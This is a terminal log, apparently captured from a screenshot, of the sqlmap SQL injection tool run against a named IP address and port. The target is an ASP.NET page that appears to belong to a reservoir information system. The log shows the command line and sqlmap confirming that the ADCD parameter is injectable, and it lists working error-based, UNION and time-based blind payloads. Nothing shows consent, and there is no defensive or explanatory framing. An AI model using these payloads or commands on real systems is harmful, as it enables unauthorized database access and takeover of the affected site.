 C:\Python27>python sqlmap/sqlmap.py -u "218.5.4.93:3505/MapInfoShow/InfoMain.asp
x?menuUrl=InfoMenuReservoir.aspx&ADCD=rs046" -p ADCD --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:47:32
[21:47:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:47:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ADCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=-2512' OR 6892=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(104)+CHAR(121)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6892=6
892) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(102)+CHAR(112)+C
HAR(113))) AND 'Rhqc'='Rhqc
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046' UNION ALL SELECT CHAR(11
3)+CHAR(104)+CHAR(121)+CHAR(107)+CHAR(113)+CHAR(65)+CHAR(112)+CHAR(78)+CHAR(79)+
CHAR(108)+CHAR(83)+CHAR(89)+CHAR(122)+CHAR(107)+CHAR(74)+CHAR(113)+CHAR(117)+CHA
R(102)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=-5072' OR 1742=(SELECT COUNT(*)
FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuse
rs AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'DHng'='DHng
---